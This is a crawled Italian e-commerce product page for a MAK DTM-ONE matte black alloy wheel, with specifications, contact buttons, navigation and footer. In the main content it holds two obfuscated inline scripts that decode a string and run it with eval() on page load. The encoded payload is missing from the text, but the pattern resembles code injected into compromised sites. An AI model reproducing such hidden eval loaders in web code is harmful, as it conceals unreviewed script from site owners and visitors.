

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL344_cerchio-in-lega-MAK-DTM-ONE-9%2C5J19-5X130-50-71%2C60-MAT_BLACK.html
body_size: 46478
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega MAK / DTM-ONE / MAT BLACK / 9,5J19 5X130 et50 cb71,60'>
<META NAME='KEYWORDS' CONTENT='cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,dtm-one,black,5j19,5x130,et50,cb71'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega MAK / DTM-ONE / MAT BLACK / 9,5J19 5X130 et50 cb71,60'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL344_cerchio-in-lega-MAK-DTM-ONE-9%2C5J19-5X130-50-71%2C60-MAT_BLACK.html'>
<meta property='og:image' content='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/DTMB.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega MAK / DTM-ONE / MAT BLACK / 9,5J19 5X130 et50 cb71,60'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega MAK / DTM-ONE / MAT BLACK / 9,5J19 5X130 et50 cb71,60</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO+INTERNO'>Accessori Auto Interno</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+GANGI+TRAINO'>Accessori Gangi Traino</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+TELEFONIA'>Accessori Telefonia</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=AUDIO+E+VIDEO'>Audio E Video</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO+E+COPRIMOTO'>Copriauto E Coprimoto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DECORAZIONE'>Decorazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ELETTRICO'>Elettrico</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=EMERGENZA'>Emergenza</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ILLUMINAZIONE'>Illuminazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MANUNTENZIONE+E+FAI+DA+TE'>Manuntenzione E Fai Da Te</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTAGGIO'>Portaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PRODOTTI+CHIMICI'>Prodotti Chimici</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PROTEZIONE'>Protezione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PULIZIA+E+LAVAGGIO'>Pulizia E Lavaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SISTEMAZIONE+AUTO+E+BAULE'>Sistemazione Auto E Baule</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SPECCHI'>Specchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TAPPETI'>Tappeti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TARGHE+E+CONTRASSEGNI'>Targhe E Contrassegni</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni Regalo </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"UazLBbikR",19,8,17))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio MAK: DTM-ONE / MAT BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio MAK: DTM-ONE / MAT BLACK' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/DTMB.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/MAK.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> MAK<br><b>Modello:</b> DTM-ONE<br><b>Finitura:</b> MAT BLACK<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> F9590DTMB50KY3<br><b>Rif. gomme.it:</b> CL344<br><b>Misura:</b> 9,5J19" 5X130 50 71,60<br></p></div></div></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr></table></div></div></div></div></main><script>var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"TbLtDCKiN",19,8,40))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a 